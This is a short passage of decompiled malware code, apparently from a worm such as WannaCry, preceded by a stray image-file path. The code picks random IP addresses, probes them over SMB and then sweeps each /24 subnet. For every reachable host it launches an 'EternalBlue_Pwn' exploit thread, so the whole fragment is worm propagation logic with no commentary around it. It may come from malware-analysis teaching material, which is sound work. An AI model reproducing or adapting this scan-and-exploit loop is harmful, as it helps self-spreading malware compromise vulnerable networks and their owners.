 ipoctet_3 = random(v7) % 0xFFu;
ipoctet_4 = random((void *)0xFF);
sprintf(&Dest, aD_D_D_D, ipoctet_1, ipoctet_2, ipoctet_3, ipoctet_4 % 0xFF);
v12 = inet_addr(&Dest);
if ( SMBConnectTest(v12) > 0 )
break;
PWN_LOOP:
Sleep(100u);
}
v17 = 0;
v18 = 0;
GetTickCount_1 = GetTickCount();
current_lastoctet_to_pwn = 1;
while ( 1 )
{
sprintf(&Dest, aD_D_D_D, ipoctet_1, ipoctet_2, ipoctet_3, current_lastoctet_to_pwn);
v14 = inet_addr(&Dest);
if ( SMBConnectTest(v14) <= 0 )
goto CON_FAIL;
exploit_thread = (void *)beginthreadex(0, 0, EternalBlue_Pwn, v14, 0, 0);
v16 = exploit_thread;
if ( exploit_thread )
break;
NEXT_IP:
if ( ++current_lastoctet_to_pwn >= 255 )
{
result_GetTickCount = GetTickCount_1;
GetTickCount = ::GetTickCount;
goto PWN_LOOP;
}
}
if ( WaitForSingleObject(exploit_thread, 3600000u) == 258 )
TerminateThread(v16, 0);
CloseHandle(v16);
CON_FAIL:
Sleep(50u);
goto NEXT_IP;
}